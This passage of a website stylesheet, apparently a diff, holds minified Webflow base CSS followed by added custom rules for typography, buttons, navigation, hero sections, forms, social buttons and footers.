#fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}.wf-layout-layout{display:grid !important}.wf-layout-cell{display:flex !important}
+
+/* ==========================================================================
+   Start of custom Webflow CSS
+   ========================================================================== */
+.w-embed-youtubevideo {
+  width: 100%;
+  position: relative;
+  padding-bottom: 0px;
+  padding-left: 0px;
+  padding-right: 0px;
+  background-image: url(/images/youtube-placeholder.2b05e7d68d.svg);
+  background-size: cover;
+  background-position: 50% 50%;
+}
+
+.w-embed-youtubevideo:empty {
+  min-height: 75px;
+  padding-bottom: 56.25%;
+}
+
+.w-layout-grid {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto auto;
+  grid-template-rows: auto auto;
+  grid-row-gap: 16px;
+  grid-column-gap: 16px;
+}
+
+body {
+  font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
+  color: #333;
+  font-size: 16px;
+  line-height: 22px;
+}
+
+h1 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 35px;
+  line-height: 40px;
+  font-weight: 500;
+}
+
+h2 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 32px;
+  line-height: 36px;
+  font-weight: 500;
+}
+
+h3 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 26px;
+  line-height: 33px;
+  font-weight: 500;
+}
+
+h4 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 20px;
+  line-height: 27px;
+  font-weight: 500;
+}
+
+h5 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 16px;
+  line-height: 22px;
+  font-weight: 500;
+}
+
+h6 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 16px;
+  line-height: 22px;
+  font-weight: 500;
+}
+
+p {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  line-height: 22px;
+  font-weight: 400;
+}
+
+a {
+  color: #f45a1e;
+  text-decoration: none;
+}
+
+ul {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  padding-left: 40px;
+}
+
+ol {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  padding-left: 40px;
+}
+
+strong {
+  font-weight: bold;
+}
+
+em {
+  color: #f45a1e;
+  font-style: italic;
+}
+
+blockquote {
+  margin-bottom: 20px;
+  padding: 0px 20px;
+  border-left: 5px solid #e2e2e2;
+  font-size: 16px;
+}
+
+figure {
+  margin-bottom: 20px;
+}
+
+figcaption {
+  margin-top: 7px;
+  color: rgba(51, 51, 51, 0.56);
+  font-size: 14px;
+  line-height: 20px;
+  text-align: center;
+}
+
+.button {
+  display: inline-block;
+  padding: 11px 20px;
+  border-radius: 3px;
+  background-color: #2196f3;
+  -webkit-transition: background-color 150ms ease;
+  transition: background-color 150ms ease;
+  color: #fff;
+  font-size: 16px;
+  line-height: 19px;
+  text-align: center;
+  text-decoration: none;
+}
+
+.button:hover {
+  background-color: #1565c0;
+}
+
+.button.w--current {
+  background-color: #2e80b6;
+}
+
+.button.white {
+  background-color: #fff;
+  color: #333;
+}
+
+.button.white:hover {
+  background-color: hsla(0, 0%, 100%, 0.77);
+}
+
+.button.black {
+  background-color: #333;
+}
+
+.button.black:hover {
+  background-color: #000;
+}
+
+.button.black.with-field {
+  width: 22%;
+  margin-left: 2%;
+  float: left;
+}
+
+.button.full-width {
+  display: block;
+  width: 100%;
+  background-color: #d98030;
+}
+
+.button.small {
+  padding: 7px 12px;
+  background-color: #2196f3;
+  font-size: 11px;
+  line-height: 14px;
+  text-transform: uppercase;
+}
+
+.button.small:hover {
+  background-color: #1565c0;
+}
+
+.button.tab {
+  margin-right: 8px;
+  margin-left: 8px;
+  background-color: #a8a8a8;
+}
+
+.button.tab:hover {
+  background-color: #7e7e7e;
+}
+
+.button.tab.w--current {
+  background-color: #2196f3;
+}
+
+.button.tab.w--current:hover {
+  background-color: #1565c0;
+}
+
+.button.with-field {
+  width: 22%;
+  margin-left: 2%;
+  float: left;
+}
+
+.navigation-link {
+  height: 60px;
+  padding-top: 18px;
+  padding-bottom: 18px;
+}
+
+.navigation-link:hover {
+  color: #2196f3;
+}
+
+.navigation-link.white {
+  color: #fff;
+}
+
+.navigation-bar {
+  background-color: #fff;
+}
+
+.navigation-bar.dark {
+  display: block;
+  margin-top: -3px;
+  background-color: #d77927;
+  color: #d77927;
+}
+
+.navigation-bar.top {
+  margin-top: 58px;
+  margin-bottom: 124px;
+  border-radius: 5px;
+  background-color: #fff;
+}
+
+.navigation-menu.left {
+  float: left;
+}
+
+.navigation-menu.on-bottom {
+  float: none;
+  text-align: center;
+}
+
+.brand-text {
+  margin-top: 16px;
+  margin-bottom: 0px;
+  font-size: 23px;
+  line-height: 26px;
+  font-weight: 400;
+}
+
+.brand-link {
+  height: 60px;
+  -webkit-transition: opacity 200ms ease;
+  transition: opacity 200ms ease;
+}
+
+.brand-link:hover {
+  opacity: 0.66;
+}
+
+.brand-link.right {
+  float: right;
+}
+
+.brand-link.on-top {
+  display: block;
+  float: none;
+  text-align: center;
+}
+
+.brand-link.white {
+  color: #fff;
+}
+
+.brand-link.left-spacing {
+  margin-left: 15px;
+  color: #fff;
+}
+
+.brand-link.left {
+  margin-left: 16px;
+}
+
+.section {
+  position: relative;
+  top: 48px;
+  padding-top: 0px;
+  padding-bottom: 50px;
+  background-color: #fff;
+}
+
+.section.centered {
+  text-align: center;
+}
+
+.section.accent {
+  background-color: #f3f3f3;
+}
+
+.section.dark {
+  background-color: #5d5d5d;
+  color: #fff;
+}
+
+.hero-slider {
+  height: 455px;
+  background-color: transparent;
+}
+
+.slide {
+  padding-top: 64px;
+  padding-right: 85px;
+  padding-left: 85px;
+  background-color: #dbdbdb;
+}
+
+.slide.two {
+  background-color: #dbdbdb;
+}
+
+.header-section {
+  padding-top: 104px;
+  padding-bottom: 104px;
+  background-color: #5d5d5d;
+  color: #fff;
+  text-align: center;
+}
+
+.page-heading {
+  margin-top: 0px;
+  margin-bottom: 11px;
+  font-size: 50px;
+}
+
+.page-subheading {
+  font-size: 20px;
+}
+
+.cta-section {
+  padding-top: 50px;
+  padding-bottom: 50px;
+  background-color: #dbdbdb;
+}
+
+.cta-section.centered {
+  text-align: center;
+}
+
+.cta-section.centered-accented {
+  margin-bottom: 0px;
+  background-color: #377b3a;
+  color: #fff;
+  text-align: center;
+}
+
+.cta-heading {
+  margin-top: 3px;
+  margin-bottom: 0px;
+  font-weight: 400;
+}
+
+.cta-heading.inline-block {
+  display: inline-block;
+  margin-top: 60px;
+  margin-right: 13px;
+}
+
+.align-right {
+  text-align: right;
+}
+
+.white-box {
+  padding: 15px;
+  border-radius: 5px;
+  background-color: #fff;
+}
+
+.fixed-image-section {
+  position: relative;
+  top: 0px;
+  bottom: auto;
+  display: block;
+  margin-top: -3px;
+  margin-left: 1px;
+  padding: 165px 20px 200px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-align: stretch;
+  -webkit-align-items: stretch;
+  -ms-flex-align: stretch;
+  align-items: stretch;
+  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg"), -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.25))), url("/images/background-image.svg");
+  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg"), linear-gradient(180deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)), url("/images/background-image.svg");
+  background-position: 50% 50%, 0px 0px, 50% 50%;
+  background-size: cover, auto, 125px;
+  background-repeat: repeat, repeat, repeat;
+  background-attachment: fixed, scroll, fixed;
+  color: #fff;
+  text-align: center;
+}
+
+.hero-section {
+  height: 100vh;
+  padding-top: 250px;
+}
+
+.hero-section.centered {
+  text-align: center;
+}
+
+.slider-navigation {
+  font-size: 11px;
+}
+
+.slider-icon-circle {
+  width: 50px;
+  height: 50px;
+  padding: 6px;
+  font-size: 33px;
+}
+
+.hero-subheading {
+  margin-bottom: 18px;
+}
+
+.hollow-button {
+  display: inline-block;
+  margin-right: 10px;
+  margin-left: 10px;
+  padding: 9px 20px;
+  border: 2px solid #2196f3;
+  border-radius: 4px;
+  -webkit-transition: background-color 300ms ease, border 300ms ease, color 300ms ease;
+  transition: background-color 300ms ease, border 300ms ease, color 300ms ease;
+  color: #2196f3;
+  font-size: 16px;
+  line-height: 19px;
+  text-decoration: none;
+}
+
+.hollow-button:hover {
+  border-color: #1565c0;
+  color: #1565c0;
+}
+
+.hollow-button.white {
+  border-color: #fff;
+  color: #fff;
+}
+
+.hollow-button.white:hover {
+  border-color: hsla(0, 0%, 100%, 0.64);
+  color: hsla(0, 0%, 100%, 0.72);
+}
+
+.section-heading {
+  margin-bottom: 20px;
+}
+
+.section-heading.centered {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 65px;
+  margin-bottom: 0px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-flex-wrap: nowrap;
+  -ms-flex-wrap: nowrap;
+  flex-wrap: nowrap;
+  -webkit-box-align: end;
+  -webkit-align-items: flex-end;
+  -ms-flex-align: end;
+  align-items: flex-end;
+  -webkit-align-content: center;
+  -ms-flex-line-pack: center;
+  align-content: center;
+  text-align: center;
+}
+
+.main-container {
+  padding-right: 20px;
+  padding-left: 20px;
+  background-color: #fff;
+}
+
+.form-label {
+  margin-bottom: 6px;
+  font-size: 13px;
+  text-transform: uppercase;
+}
+
+.section-subheading.center {
+  font-size: 50px;
+  line-height: 40px;
+  text-align: center;
+}
+
+.section-title-group {
+  margin-bottom: 62px;
+}
+
+.section-title-group.centered {
+  text-align: center;
+}
+
+.form-field {
+  min-height: 41px;
+  margin-right: 1px;
+  margin-bottom: 17px;
+  border-style: none;
+  border-radius: 3px;
+  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.09);
+  -webkit-transition: box-shadow 150ms ease;
+  transition: box-shadow 150ms ease;
+}
+
+.form-field:focus {
+  box-shadow: 0 0 0 2px #2196f3;
+}
+
+.form-field.text-area {
+  min-height: 110px;
+}
+
+.form-field.with-button {
+  width: 75%;
+  margin-bottom: 0px;
+  float: left;
+}
+
+.form-wrapper.squeezed {
+  padding-right: 19%;
+  padding-left: 19%;
+}
+
+.picture-border {
+  border: 5px solid #fff;
+  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.12);
+}
+
+.round-image {
+  margin-bottom: 13px;
+  border-radius: 100px;
+}
+
+.social-button {
+  margin-right: 4px;
+  margin-bottom: 8px;
+  margin-left: 4px;
+  padding: 8px;
+  border-radius: 100px;
+  background-color: #2196f3;
+  -webkit-transition: background-color 150ms ease;
+  transition: background-color 150ms ease;
+}
+
+.social-button:hover {
+  background-color: #1565c0;
+  opacity: 1;
+}
+
+.social-button.border {
+  padding: 6px;
+  border: 1px solid rgba(0, 0, 0, 0.36);
+  background-color: transparent;
+}
+
+.social-button.facebook {
+  background-color: #3c5791;
+}
+
+.social-button.twitter {
+  background-color: #29a9e8;
+}
+
+.social-button.red {
+  background-color: #d11529;
+}
+
+.social-button.pink {
+  background-color: #fc488f;
+}
+
+.social-button.pink2 {
+  background-color: #ed1081;
+}
+
+.social-button.orange {
+  background-color: #db4e34;
+}
+
+.social-button.vimeo {
+  background-color: #1ebae7;
+}
+
+.social-button.linkdin {
+  background-color: #1485c3;
+}
+
+.social-button.instagram {
+  background-color: #4b769b;
+}
+
+.social-button.tumblr {
+  background-color: #2e5270;
+}
+
+.social-button.webflow {
+  background-color: #3278bd;
+}
+
+.social-button.medium {
+  background-color: #549f63;
+}
+
+.social-icon-link {
+  padding: 3px;
+  opacity: 1;
+  -webkit-transition: opacity 150ms ease;
+  transition: opacity 150ms ease;
+}
+
+.social-icon-link:hover {
+  opacity: 0.5;
+}
+
+.profile-image {
+  margin-bottom: 15px;
+  border-radius: 100px;
+}
+
+.hero-with-nav {
+  background-color: #dbdbdb;
+}
+
+.footer {
+  padding-top: 50px;
+  padding-bottom: 50px;
+}
+
+.footer.center {
+  text-align: center;
+}
+
+.footer.centered-smaller {
+  padding-top: 33px;
+  padding-bottom: 33px;
+}
+
+.footer.accent {
+  background-color: #f1f1f1;
+}
+
+.footer.centered-accented {
+  background-color: #f1f1f1;
+  text-align: center;
+}
+
+.float-right {
+  float: right;
+}
+
+.footer-text {
+  margin-top: 5px;
+  margin-bottom: 5px;
+  font-size: 16px;
+}
+
+.link {
+  display: block;
+  margin-bottom: 10px;
+  color: #2196f3;
+  text-decoration: none;
+}
+
+.link:hover {
+  color: #1565c0;
+}
+
+.footer-brand-text {
+  font-size: 26px;
+  line-height: 33px;
+}
+
+.sidemenu-wrapper {
+  margin-left: 10px;
+  padding-left: 20px;
+}
+
+.sidemenu-title {
+  margin-bottom: 10px;
+}
+
+.sidemenu-link {
+  display: block;
+  padding-top: 6px;
+  padding-bottom: 6px;
+  color: #8f8f8f;
+  text-decoration: none;
+}
+
+.sidemenu-link:hover {
+  color: #333;
+}
+
+.grid-image {
+  margin-bottom: 20px;
+}
+
+.info-wrapper {
+  margin-bottom: 14px;
+}
+
+.info-icon {
+  float: left;
+}
+
+.info-text {
+  margin-left: 34px;
+}
+
+.footer-link {
+  display: block;
+  margin-bottom: 6px;
+  color: rgba(0, 0, 0, 0.74);
+  text-decoration: none;
+}
+
+.footer-link:hover {
+  color: #3b99d9;
+}
+
+.footer-link.with-icon {
+  margin-left: 30px;
+}
+
+.hero-title-wrapper {
+  margin-bottom: 155px;
+}
+
+.icon-left {
+  padding: 6px;
+  float: left;
+  color: #919191;
+}
+
+.text-right {
+  margin-left: 49px;
+}
+
+.left-navigation {
+  width: 20%;
+  height: 100vh;
+  float: left;
+  background-color: #dbdbdb;
+}
+
+.nav-link {
+  display: block;
+  padding: 7px 0px;
+  text-align: center;
+}
+
+.nav-menu {
+  float: none;
+}
+
+.logo-link {
+  display: block;
+  margin-top: 216px;
+  margin-bottom: 50px;
+  float: none;
+  text-align: center;
+}
+
+.content {
+  overflow: hidden;
+  width: 80%;
+  float: left;
+}
+
+.social-footer {
+  margin-top: 56px;
+  text-align: center;
+}
+
+.grid-fours {
+  width: 25%;
+  padding: 10px;
+  float: left;
+}
+
+.tab-menu {
+  margin-bottom: 40px;
+  text-align: center;
+}
+
+.flushed-grid {
+  width: 25%;
+  float: left;
+}
+
+.flushed-grid.thirds {
+  width: 33.33%;
+}
+
+.flushed-grid.sixths {
+  width: 16.66%;
+}
+
+.utility-page-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 100vw;
+  height: 100vh;
+  max-height: 100%;
+  max-width: 100%;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.utility-page-content {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 260px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  text-align: center;
+}
+
+.utility-page-form {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: stretch;
+  -webkit-align-items: stretch;
+  -ms-flex-align: stretch;
+  align-items: stretch;
+}
+
+.success-wrapper {
+  padding: 31px;
+  border-radius: 5px;
+  background-color: #4caf50;
+  color: #fff;
+}
+
+.success-message {
+  margin-bottom: 0px;
+}
+
+.error-wrapper {
+  border-radius: 5px;
+  background-color: #d32f2f;
+  color: #fff;
+}
+
+.error-message {
+  margin-bottom: 0px;
+}
+
+.social-link-wrapper {
+  text-align: center;
+}
+
+.background {
+  background-color: #dbdbdb;
+}
+
+.custom-container {
+  display: block;
+  max-width: 1000px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 20px;
+  padding-left: 20px;
+  background-color: #fff;
+}
+
+.rich-text {
+  text-align: center;
+}
+
+.rich-text h1 {
+  margin-top: 30px;
+}
+
+.rich-text h3 {
+  margin-top: 30px;
+}
+
+.rich-text h5 {
+  margin-top: 30px;
+}
+
+.rich-text h4 {
+  margin-top: 30px;
+}
+
+.rich-text h6 {
+  margin-top: 30px;
+}
+
+.image-column {
+  text-align: center;
+}
+
+.content-column {
+  padding-top: 42px;
+}
+
+.feature-column {
+  text-align: center;
+}
+
+.waterfall-image-column {
+  text-align: center;
+}
+
+.paragraph {
+  text-align: center;
+}
+
+.facebook-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  padding-top: 19px;
+  padding-left: 148px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-flex-wrap: nowrap;
+  -ms-flex-wrap: nowrap;
+  flex-wrap: nowrap;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-align-content: stretch;
+  -ms-flex-line-pack: stretch;
+  align-content: stretch;
+}
+
+.body {
+  margin-top: -3px;
+}
+
+.block-quote {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.heading {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
